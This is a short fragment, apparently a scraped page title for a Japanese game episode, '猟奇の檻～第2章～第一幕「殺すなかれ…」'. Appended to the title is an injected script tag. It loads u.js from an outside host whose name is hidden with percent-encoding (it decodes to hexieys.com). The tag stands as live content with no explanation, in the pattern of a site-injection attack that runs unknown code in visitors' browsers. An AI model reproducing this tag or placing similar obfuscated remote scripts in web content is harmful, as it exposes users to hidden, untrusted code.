 猟奇の檻～第2章～第一幕「殺すなかれ…」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>